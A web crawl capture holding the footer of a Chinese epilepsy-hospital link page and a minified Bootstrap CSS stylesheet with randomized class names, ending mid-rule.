         <a href="https://dxb.120ask.com/dxyy/hubeidxyy/" target="_blank">湖北治疗癫痫病医院</a>
        
         <a href="https://dxb.120ask.com/dxyy/hebdxyy/" target="_blank">哈尔滨癫痫重点医院</a>
        
         <a href="https://dxb.120ask.com/dxyy/hljdxyy/" target="_blank">黑龙江专业的癫痫病医院</a>
        
         <a href="https://dxb.120ask.com/dxyy/bjdxyy/" target="_blank">北京癫痫病医院排名</a>
        
         <a href="http://dianxian.familydoctor.com.cn/m/hbdxbyya/" target="_blank">湖北癫痫病专业医院</a>
        
         <a href="http://dianxian.familydoctor.com.cn/m/hndxbyy/" target="_blank">河南癫痫病医院哪家好</a>
        
         <a href="http://dianxian.familydoctor.com.cn/dxuen/" target="_blank">癫痫的症状</a>
        
         <a href="http://dianxian.familydoctor.com.cn/dxbzz/" target="_blank">癫痫病有哪些症状</a>
        
         <a href="http://dianxian.familydoctor.com.cn/hndxbyy/4.html" target="_blank">河南医院癫痫哪家好</a>
        
         <a href="http://dianxian.familydoctor.com.cn/dxtr/2128281.html" target="_blank">癫痫能治好了吗</a>
        
         <a href="http://dianxian.familydoctor.com.cn/m/dxbzy/" target="_blank">癫痫病能治疗好吗</a>
        
         <a href="http://dianxian.familydoctor.com.cn/m/dxbzl/" target="_blank">癫痫病是怎样治疗的</a>
        
         <a href="http://dianxian.familydoctor.com.cn/dxxn/" target="_blank">儿童癫痫如何治疗</a>
        
         <a href="http://dianxian.familydoctor.com.cn/jndxbyy" target="_blank">济南看癫痫病哪家医院好</a>
        
         <a href="http://dianxian.familydoctor.com.cn/dxzei/" target="_blank">症状性癫痫</a>
        
         <a href="http://dianxian.familydoctor.com.cn/bjdxbyy/2800730.html" target="_blank">北京治癫痫的医院有哪些</a>
        
      </div>
    </div>
  </div>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="UojRKLNiaGIyuBtynmLJu">
      <div class="ZwoRxMdxeDaeoDRwxkhEyBdFHSrev">癫痫病在线咨询平台 版权所有 <a href="http://www.beian.miit.gov.cn/" target="_blank">浙ICP备15039727号-30</a>　Copyright © 2000-2019　未经授权请勿转载 | <a href="/sitemap.xml">网站地图</a></div>
    </div>
  </div>
</div>
<script src="/templets/default/jUZmVWQEGFoCE/jquery.min.js"></script> 
<script src="/templets/default/jUZmVWQEGFoCE/bootstrap.min.js"></script> 
<script src="/templets/default/jUZmVWQEGFoCE/scripts.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.aaoti.com/templets/default/KaTBezWngRAlMSr/bootstrap.min.css
body_size: 21336
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}
@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.uTgmZSHnPTJMKgVpHCEijKLMabar{display:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj>.caret,.dropup>.KjMtXRRmOTBABmMjpicTvJINSeCwj>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh>a>img,.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.QXaiMazhXCaKaTHFbmHMasR{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.TNMrtwccoXTTxlqOBInMqb{padding-left:0;list-style:none}.eeBYEIokYAtiPEGycsCz{padding-left:0;margin-left:-5px;list-style:none}.eeBYEIokYAtiPEGycsCz>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.cxEGqDEJMnfDIJkRLOFcxYwblBU{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.OOFzEgSjKbVQsvCClTDbghGRK{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.UojRKLNiaGIyuBtynmLJu,.col-xs-2,.cPBiOvYcROoUaYPeM,.AMvXzZogXGsblMjfCrPgSxmajAcFG,.MIVjXvHdSOwfbSQsfHNRPUhfTBcfF,.kwPQJSXhZGAmtGklVTruGxpZj,.col-xs-7,.gkIdhgYeVOUDkPaLQDKur,.sfhhMCibPOgIZVHYuUInn{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.UojRKLNiaGIyuBtynmLJu,.col-xs-2,.cPBiOvYcROoUaYPeM,.AMvXzZogXGsblMjfCrPgSxmajAcFG,.MIVjXvHdSOwfbSQsfHNRPUhfTBcfF,.kwPQJSXhZGAmtGklVTruGxpZj,.col-xs-7,.gkIdhgYeVOUDkPaLQDKur,.sfhhMCibPOgIZVHYuUInn{float:left}.UojRKLNiaGIyuBtynmLJu{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.sfhhMCibPOgIZVHYuUInn{width:75%}.gkIdhgYeVOUDkPaLQDKur{width:66.66666667%}.col-xs-7{width:58.33333333%}.kwPQJSXhZGAmtGklVTruGxpZj{width:50%}.MIVjXvHdSOwfbSQsfHNRPUhfTBcfF{width:41.66666667%}.AMvXzZogXGsblMjfCrPgSxmajAcFG{width:33.33333333%}.cPBiOvYcROoUaYPeM{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 